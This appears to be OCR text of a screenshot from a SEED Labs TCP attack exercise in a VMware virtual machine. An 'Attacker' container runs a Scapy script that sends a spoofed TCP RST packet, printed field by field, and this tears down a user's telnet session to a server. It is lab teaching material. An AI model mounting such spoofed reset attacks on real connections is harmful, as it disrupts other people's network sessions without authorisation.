 Ubuntu-Seed - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-seed-20.04 Ubuntu-Seed
root@User: / 2022年4月11日 下午 8:27
root@Server: 172.17.0.3
root@Server:/#
root@Attacker: 172.17.0.1
[04/11/22]seed@VM:~/.../2022.04.08.TCP$
root@User: 172.17.0.2
root@User:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
Server login: seed
Password:
Last login: Mon Apr 11 20:21:47 CST 2022 from 172.17.0.2 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/11/22]seed@Server:~$ Connection closed by foreign host.
root@User:/#
root@Attacker: 172.17.0.1
[04/11/22]seed@VM:~/.../2022.04.08.TCP$ sudo python3 ./reset_manual.py
SENDING RESET PACKET.........
version : BitField (4 bits) = 4 ('4')
ihl : BitField (4 bits) = None ('None')
tos : XByteField = 0 ('0')
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0 ()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '172.17.0.2' ('None')
dst : DestIPField = '172.17.0.3' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 51632 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 1713254838 ('0')
ack : IntField = 0 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 4 (R)> ('<Flag 2 (S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
[04/11/22]seed@VM:~/.../2022.04.08.TCP$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
↑: 0.0 M/s CPU: 22 %
↓: 0.1 M/s 内存: 73 %
中 拼
下午 8:27
2022/4/11